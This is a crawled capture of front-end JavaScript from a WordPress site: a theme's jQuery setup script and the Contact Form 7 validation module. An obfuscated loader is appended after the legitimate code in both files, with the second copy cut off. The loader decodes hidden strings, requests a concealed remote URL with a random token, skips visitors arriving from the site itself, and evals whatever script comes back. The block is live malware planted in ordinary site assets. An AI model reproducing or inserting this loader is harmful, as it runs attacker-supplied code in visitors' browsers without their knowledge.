	$('#container').addClass('active');
	$('.iso-call').css('opacity', 0);
	$('.iso-call').imagesLoaded( function(){
		$('.iso-call').css('opacity', 1);
	});

	/*-------------------------------------------------*/
	/* =  browser detect
	/*-------------------------------------------------*/
	try {
		$.browserSelector();
		// Adds window smooth scroll on chrome.
		if($("html").hasClass("chrome")) {
			$.smoothScroll();
		}
	} catch(err) {

	}
	
	/*-------------------------------------------------*/
	/* = ticker news
	/*-------------------------------------------------*/

	try{	
		var jRTL = $('#js-news').attr('data-rtl');

		$('#js-news').ticker({
			speed: 0.20,			// The speed of the reveal
			controls: true,			// Whether or not to show the jQuery News Ticker controls
			titleText: '',	// To remove the title set this to an empty String
			displayType: 'reveal',	// Animation type - current options are 'reveal' or 'fade'
			direction: jRTL,		// Ticker direction - current options are 'ltr' or 'rtl'
			pauseOnItems: 2000,		// The pause on a news item before being replaced
			fadeInSpeed: 600,		// Speed of fade in animation
			fadeOutSpeed: 300		// Speed of fade out animation
		});
	} catch(err) {
	}

	/*-------------------------------------------------*/
	/* =  OWL carousell - featured post, video post, gallery posts
	/*-------------------------------------------------*/
	try {
		var owlWrap = $('.owl-wrapper');

		if (owlWrap.length > 0) {

			if (jQuery().owlCarousel) {
				owlWrap.each(function(){

					var carousel= $(this).find('.owl-carousel'),
						dataNum = $(this).find('.owl-carousel').attr('data-num'),
						dataRTL = $(this).find('.owl-carousel').attr('data-rtl'),
						dataNum2,
						dataNum3;

					if ( dataNum == 1 ) {
						dataNum2 = 1;
						dataNum3 = 1;
					} else if ( dataNum == 2 ) {
						dataNum2 = 2;
						dataNum3 = dataNum - 1;
					} else {
						dataNum2 = dataNum - 1;
						dataNum3 = dataNum - 2;
					}
					if(dataRTL=='true'){
						carousel.owlCarousel({
						rtl: true,
						loop: carousel.children().length > 1,
						autoplay:true,
					    autoplayTimeout:5000,
					    autoplayHoverPause:true,
						navigation : true,
						responsive:{
					        0:{
					            items: 1
					        },
					        768 : {
						        items: dataNum3
						    },
					        979:{
					            items:dataNum2
					        },
					        1199:{
					            items:dataNum
					        }
					    },
						
					});
					}else{
						carousel.owlCarousel({
						loop: carousel.children().length > 1,
						autoplay:true,
					    autoplayTimeout:5000,
					    autoplayHoverPause:true,
						navigation : true,
						responsive:{
					        0:{
					            items: 1
					        },
					        768 : {
						        items: dataNum3
						    },
					        979:{
					            items:dataNum2
					        },
					        1199:{
					            items:dataNum
					        }
					    },
					});
					}
					

				});
			};
		};

	} catch(err) {

	}
	
	/*-------------------------------------------------*/
	/* = bxslider 
	/*-------------------------------------------------*/

	try {	
		$('.image-post-slider .bxslider, .post-gallery .bxslider, .image-slider-fade .bxslider, .recent-comments-widget .bxslider').bxSlider({
			mode: 'fade',
			auto: true
		});

		$('.image-slider .bxslider').bxSlider({
			mode: 'fade',
			auto: true
		});

		$('.slider-call').bxSlider({
			pagerCustom: '#bx-pager'
		});

		$('.slider-call2').bxSlider({
			pagerCustom: '#bx-pager2'
		});


	} catch(err) {
	}

	/* ---------------------------------------------------------------------- */
	/*	magnific-popup
	/* ---------------------------------------------------------------------- */

	try {
		// Example with multiple objects
		$('.zoom').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true
			}
		});

	} catch(err) {

	}

	try {
		// Example with multiple objects
		$('.video-link').magnificPopup({
			type: 'iframe'
		});
	} catch(err) {

	}

	try {
		var magnLink = $('.login-popup a');
		magnLink.magnificPopup({
			closeBtnInside:true
		});
	} catch(err) {

	}
	
	

	/*-------------------------------------------------*/
	/* = skills animate
	/*-------------------------------------------------*/

	try{

		var skillBar = $('.review-box');
		skillBar.appear(function() {

			var animateElement = $(".meter > p");
			animateElement.each(function() {
				$(this)
					.data("origWidth", $(this).width())
					.width(0)
					.animate({
						width: $(this).data("origWidth")
					}, 1200);
			});

		});
	} catch(err) {
	}
	
	/* ---------------------------------------------------------------------- */
	/*	register login forms
	/* ---------------------------------------------------------------------- */
	
	$('.register-line a').on('click', function(event){
		event.preventDefault();
		$('form.login-form').slideUp(400);
		$('form.register-form').slideDown(400);
	});
	
	$('a.lost-password').on('click', function(event){
		event.preventDefault();
		$('form.login-form').slideUp(400);
		$('form.lost-password-form').slideDown(400);
	});
	
	$('.login-line a').on('click', function(){
		console.log("clicked");
		$('form.lost-password-form').slideUp(400);
		$('form.register-form').slideUp(400);
		$('form.login-form').slideDown(400);
	});

	/* ---------------------------------------------------------------------- */
	/*	Sticky sidebar
	/* ---------------------------------------------------------------------- */

	try {
	
		$('.sidebar-sticky, .content-blocker').theiaStickySidebar({
			additionalMarginTop: 30
		});
		
	} catch(err) {

	}

	/* ---------------------------------------------------------------------- */
	/*	Header animate after scroll
	/* ---------------------------------------------------------------------- */

	(function() {

		var docElem = document.documentElement,
			didScroll = false,
			changeHeaderOn = 300;
			document.querySelector( 'header' );
		function init() {
			window.addEventListener( 'scroll', function() {
				if( !didScroll ) {
					didScroll = true;
					setTimeout( scrollPage, 100 );
				}
			}, false );
		}
		
		function scrollPage() {
			var sy = scrollY();
			if ( sy >= changeHeaderOn ) {
				$( 'header' ).addClass('active');
			}
			else {
				$( 'header' ).removeClass('active');
			}
			didScroll = false;
		}
		
		function scrollY() {
			return window.pageYOffset || docElem.scrollTop;
		}
		
		init();
		
	})();

});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5
body_size: 6960
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var 